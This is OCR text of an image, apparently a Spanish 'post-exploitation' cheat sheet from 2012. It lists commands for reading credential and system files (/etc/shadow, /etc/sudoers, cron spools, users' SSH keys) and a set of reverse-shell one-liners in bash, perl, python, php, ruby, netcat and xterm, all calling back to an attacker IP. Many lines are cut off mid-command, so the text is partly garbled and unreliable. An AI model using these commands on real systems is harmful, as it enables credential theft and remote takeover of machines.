
cat /etc/sudoers

cat /etc/shadow

cat /etc/master.passwd # OpenBSD

cat /var/spool/cron/crontabs/* | cat /var/
lsof -nPi

ls /home/*/.ssh/*
SHELL INVERSO
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,
python -c 'import socket,subprocess,os;s=socket.socket(sock
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec
.0.0.1 1234 # note need -l on some versions, and many does N
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0
xterm -display 10.0.0.1:1

Listener-     Xnest :1

Añade permiso para conectar-  xhost +victimIP
POST-EXPLOTACIÓN
RECOPILATORIOS
dalvarez_s
13 de diciembre de 2012 a las 12:21
C